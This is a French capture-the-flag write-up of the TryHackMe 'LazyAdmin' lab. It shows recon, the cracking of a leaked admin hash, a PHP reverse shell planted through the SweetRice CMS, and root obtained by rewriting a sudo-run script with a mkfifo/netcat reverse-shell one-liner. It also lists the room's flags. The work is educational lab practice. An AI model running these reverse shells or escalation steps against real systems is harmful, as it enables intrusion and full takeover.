https://tryhackme.com/room/lazyadmin

Reconnaissance

root@ip-10-10-233-179:~# nmap -sC -sV 10.10.246.162

Starting Nmap 7.60 ( https://nmap.org ) at 2022-12-24 16:41 GMT

Nmap scan report for ip-10-10-246-162.eu-west-1.compute.internal (10.10.246.162)

Host is up (0.0011s latency).

Not shown: 998 closed ports

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 2048 49:7c:f7:41:10:43:73:da:2c:e6:38:95:86:f8:e0:f0 (RSA)

| 256 2f:d7:c4:4c:e8:1b:5a:90:44:df:c0:63:8c:72:ae:55 (ECDSA)

|_ 256 61:84:62:27:c6:c3:29:17:dd:27:45:9e:29:cb:90:5e (EdDSA)

80/tcp open http Apache httpd 2.4.18 ((Ubuntu))

|_http-server-header: Apache/2.4.18 (Ubuntu)

|_http-title: Apache2 Ubuntu Default Page: It works

MAC Address: 02:3F:30:23:0D:AF (Unknown)

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 9.19 seconds

Il n’y a que 2 ports ouverts: 22 et 80.

Listons les répertoires de l’application.

root@ip-10-10-233-179:~/Desktop/Tools/wordlists/dirb# gobuster dir -u http://10.10.246.162/ -w common.txt

===============================================================

Gobuster v3.0.1

by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)

===============================================================

[+] Url: http://10.10.246.162/

[+] Threads: 10

[+] Wordlist: common.txt

[+] Status codes: 200,204,301,302,307,401,403

[+] User Agent: gobuster/3.0.1

[+] Timeout: 10s

===============================================================

2022/12/24 16:43:43 Starting gobuster

===============================================================

/.hta (Status: 403)

/.htpasswd (Status: 403)

/.htaccess (Status: 403)

/content (Status: 301)

/index.html (Status: 200)

/server-status (Status: 403)

===============================================================

2022/12/24 16:43:46 Finished

===============================================================

On trouve un répertoire content.

Listons ce répertoire.

root@ip-10-10-233-179:~/Desktop/Tools/wordlists/dirb# gobuster dir -u http://10.10.246.162/content/ -w common.txt

===============================================================

Gobuster v3.0.1

by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)

===============================================================

[+] Url: http://10.10.246.162/content/

[+] Threads: 10

[+] Wordlist: common.txt

[+] Status codes: 200,204,301,302,307,401,403

[+] User Agent: gobuster/3.0.1

[+] Timeout: 10s

===============================================================

2022/12/24 16:47:12 Starting gobuster

===============================================================

/.htpasswd (Status: 403)

/_themes (Status: 301)

/as (Status: 301)

/.hta (Status: 403)

/.htaccess (Status: 403)

/attachment (Status: 301)

/images (Status: 301)

/inc (Status: 301)

/js (Status: 301)

/index.php (Status: 200)

===============================================================

2022/12/24 16:47:17 Finished

===============================================================

Le répertoire /content nous indique la présence d’un CMS SweetRice avec un lien.



On voit qu’on accès à divers répertoires. Exemple: le répertoire /as contient le formulaire de login pour l’interface d’administration de l’application.

Après avoir tenté quelques identifiants, nous sommes toujours bloqués à cette étape. regardons les autres répertoires énumérés, notamment le répertoire /inc.

Nous y trouvons de nombreux fichiers php et un dossier mysql_backup. Ce dossier contient un fichier sql. Nous le sauvegardons.

root@ip-10-10-233-179:~# cat mysql_bakup_20191129023059-1.5.1.sql

<?php return array (

0 => 'DROP TABLE IF EXISTS `%--%_attachment`;',

1 => 'CREATE TABLE `%--%_attachment` (

`id` int(10) NOT NULL AUTO_INCREMENT,

`post_id` int(10) NOT NULL,

`file_name` varchar(255) NOT NULL,

`date` int(10) NOT NULL,

`downloads` int(10) NOT NULL,

PRIMARY KEY (`id`)

) ENGINE=MyISAM DEFAULT CHARSET=utf8;',

2 => 'DROP TABLE IF EXISTS `%--%_category`;',

3 => 'CREATE TABLE `%--%_category` (

`id` int(4) NOT NULL AUTO_INCREMENT,

`name` varchar(255) NOT NULL,

`link` varchar(128) NOT NULL,

`title` text NOT NULL,

`description` varchar(255) NOT NULL,

`keyword` varchar(255) NOT NULL,

`sort_word` text NOT NULL,

`parent_id` int(10) NOT NULL DEFAULT \'0\',

`template` varchar(60) NOT NULL,

PRIMARY KEY (`id`),

UNIQUE KEY `link` (`link`)

) ENGINE=MyISAM DEFAULT CHARSET=utf8;',

4 => 'DROP TABLE IF EXISTS `%--%_comment`;',

5 => 'CREATE TABLE `%--%_comment` (

`id` int(10) NOT NULL AUTO_INCREMENT,

`name` varchar(60) NOT NULL DEFAULT \'\',

`email` varchar(255) NOT NULL DEFAULT \'\',

`website` varchar(255) NOT NULL,

`info` text NOT NULL,

`post_id` int(10) NOT NULL DEFAULT \'0\',

`post_name` varchar(255) NOT NULL,

`post_cat` varchar(128) NOT NULL,

`post_slug` varchar(128) NOT NULL,

`date` int(10) NOT NULL DEFAULT \'0\',

`ip` varchar(39) NOT NULL DEFAULT \'\',

`reply_date` int(10) NOT NULL DEFAULT \'0\',

PRIMARY KEY (`id`)

) ENGINE=MyISAM DEFAULT CHARSET=utf8;',

6 => 'DROP TABLE IF EXISTS `%--%_item_data`;',

7 => 'CREATE TABLE `%--%_item_data` (

`id` int(10) NOT NULL AUTO_INCREMENT,

`item_id` int(10) NOT NULL,

`item_type` varchar(255) NOT NULL,

`data_type` varchar(20) NOT NULL,

`name` varchar(255) NOT NULL,

`value` text NOT NULL,

PRIMARY KEY (`id`),

KEY `item_id` (`item_id`),

KEY `item_type` (`item_type`),

KEY `name` (`name`)

) ENGINE=MyISAM DEFAULT CHARSET=utf8;',

8 => 'DROP TABLE IF EXISTS `%--%_item_plugin`;',

9 => 'CREATE TABLE `%--%_item_plugin` (

`id` int(10) NOT NULL AUTO_INCREMENT,

`item_id` int(10) NOT NULL,

`item_type` varchar(255) NOT NULL,

`plugin` varchar(255) NOT NULL,

PRIMARY KEY (`id`)

) ENGINE=MyISAM DEFAULT CHARSET=utf8;',

10 => 'DROP TABLE IF EXISTS `%--%_links`;',

11 => 'CREATE TABLE `%--%_links` (

`lid` int(10) NOT NULL AUTO_INCREMENT,

`request` text NOT NULL,

`url` text NOT NULL,

`plugin` varchar(255) NOT NULL,

PRIMARY KEY (`lid`)

) ENGINE=MyISAM DEFAULT CHARSET=utf8;',

12 => 'DROP TABLE IF EXISTS `%--%_options`;',

13 => 'CREATE TABLE `%--%_options` (

`id` int(10) NOT NULL AUTO_INCREMENT,

`name` varchar(255) NOT NULL,

`content` mediumtext NOT NULL,

`date` int(10) NOT NULL,

PRIMARY KEY (`id`),

UNIQUE KEY `name` (`name`)

) ENGINE=MyISAM AUTO_INCREMENT=4 DEFAULT CHARSET=utf8;',

14 => 'INSERT INTO `%--%_options` VALUES(\'1\',\'global_setting\',\'a:17:{s:4:\\"name\\";s:25:\\"Lazy Admin's Website\\";s:6:\\"author\\";s:10:\\"Lazy Admin\\";s:5:\\"title\\";s:0:\\"\\";s:8:\\"keywords\\";s:8:\\"Keywords\\";s:11:\\"description\\";s:11:\\"Description\\";s:5:\\"admin\\";s:7:\\"manager\\";s:6:\\"passwd\\";s:32:\\"42f749ade7f9e195bf475f37a44cafcb\\";s:5:\\"close\\";i:1;s:9:\\"close_tip\\";s:454:\\"<p>Welcome to SweetRice - Thank your for install SweetRice as your website management system.</p><h1>This site is building now , please come late.</h1><p>If you are the webmaster,please go to Dashboard -> General -> Website setting </p><p>and uncheck the checkbox \\"Site close\\" to open your website.</p><p>More help at <a href=\\"http://www.basic-cms.org/docs/5-things-need-to-be-done-when-SweetRice-installed/\\">Tip for Basic CMS SweetRice installed</a></p>\\";s:5:\\"cache\\";i:0;s:13:\\"cache_expired\\";i:0;s:10:\\"user_track\\";i:0;s:11:\\"url_rewrite\\";i:0;s:4:\\"logo\\";s:0:\\"\\";s:5:\\"theme\\";s:0:\\"\\";s:4:\\"lang\\";s:9:\\"en-us.php\\";s:11:\\"admin_email\\";N;}\',\'1575023409\');',

15 => 'INSERT INTO `%--%_options` VALUES(\'2\',\'categories\',\'\',\'1575023409\');',

16 => 'INSERT INTO `%--%_options` VALUES(\'3\',\'links\',\'\',\'1575023409\');',

17 => 'DROP TABLE IF EXISTS `%--%_posts`;',

18 => 'CREATE TABLE `%--%_posts` (

`id` int(10) NOT NULL AUTO_INCREMENT,

`name` varchar(255) NOT NULL,

`title` varchar(255) NOT NULL,

`body` longtext NOT NULL,

`keyword` varchar(255) NOT NULL DEFAULT \'\',

`tags` text NOT NULL,

`description` varchar(255) NOT NULL DEFAULT \'\',

`sys_name` varchar(128) NOT NULL,

`date` int(10) NOT NULL DEFAULT \'0\',

`category` int(10) NOT NULL DEFAULT \'0\',

`in_blog` tinyint(1) NOT NULL,

`views` int(10) NOT NULL,

`allow_comment` tinyint(1) NOT NULL DEFAULT \'1\',

`template` varchar(60) NOT NULL,

PRIMARY KEY (`id`),

UNIQUE KEY `sys_name` (`sys_name`),

KEY `date` (`date`)

) ENGINE=MyISAM DEFAULT CHARSET=utf8;',

Nous y trouvons des identifiants: essayons de nous logger à l’interface d’administration.

La connexion a échoué. Le mot de passe semble un bon long. Il s’agit d’un hash MD5. En utilisant le site crackstation.net, nous trouvons le mot de passe: Password123.

Essayons de nous connecter de nouveau !



Bingo !



On y trouve ce que l’on cherchait: la version. Il s’agit de la version 1.5.1 du CMS SweetRice.

Cherchons un exploit pour cette version.

Nous trouvons un Arbitrary File Upload sur le site exploit-db.

Après avoir testé à maintes reprises, cet exploit n’a pas fonctionné. J’ai donc cherché autre chose et trouvé PHP Code Execution.

Nous allons ajouter un reverse shell dans la partie « Ads » de l’interface. On trouve le code ici. On oublie pas d’y mettre notre adresse IP.

Enfin, on ouvre un listener sur notre machine puis on lance notre shell en allant à l’adresse http://10.10.246.162/content/inc/ads et on lance notre shell.

root@ip-10-10-233-179:~# nc -nlvp 1234

Listening on [0.0.0.0] (family 0, port 1234)

Connection from 10.10.246.162 39374 received!

Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux

19:11:59 up 31 min, 0 users, load average: 0.00, 0.00, 0.00

USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT

uid=33(www-data) gid=33(www-data) groups=33(www-data)

/bin/sh: 0: can't access tty; job control turned off

$

On stabilise notre shell.

$ python3 -c 'import pty;pty.spawn("/bin/bash")'

www-data@THM-Chal:/$

Enfin, on trouve le flag user.txt dans le dossier utilisateur itguy

www-data@THM-Chal:/home$ ls

ls

itguy

www-data@THM-Chal:/home$ cd itguy

cd itguy

www-data@THM-Chal:/home/itguy$ ls

ls

Desktop Downloads Pictures Templates backup.pl mysql_login.txt

Documents Music Public Videos examples.desktop user.txt

www-data@THM-Chal:/home/itguy$ cat user.txt

cat user.txt

THM{63e5bce9271952aad1113b6f1ac28a07}

Il nous reste maintenant à obtenir les droits root.

Testons un sudo -l

www-data@THM-Chal:/home/itguy$ sudo -l

sudo -l

Matching Defaults entries for www-data on THM-Chal:

env_reset, mail_badpass,

secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on THM-Chal:

(ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl

Intéressant ce fichier backup.pl

Que contient-il ?

www-data@THM-Chal:/home/itguy$ cat backup.pl

cat backup.pl

#!/usr/bin/perl

system("sh", "/etc/copy.sh");

Que contient le fichier copy.sh ?

www-data@THM-Chal:/home/itguy$ cat /etc/copy.sh

cat /etc/copy.sh

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.190 5554 >/tmp/fCe fichier contient un reverse shell. Nous en avons les droits d’écriture. Nous le modifions !

echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.233.179 4444 >/tmp/f" > /etc/copy.shPuis nous ouvrons un listener sur le port 4444

Et nous lançons le fichier backup.pl

www-data@THM-Chal:/$ sudo /usr/bin/perl /home/itguy/backup.pl

sudo /usr/bin/perl /home/itguy/backup.pl

On obtient bien les droits root dans notre listener. On récupère le flag root.

root@ip-10-10-233-179:~# nc -nlvp 4444

Listening on [0.0.0.0] (family 0, port 4444)

Connection from 10.10.246.162 40092 received!

# whoami

root

# id

uid=0(root) gid=0(root) groups=0(root)

# cat /root/root.txt

THM{6637f41d0177b6f37cb20d775124699f}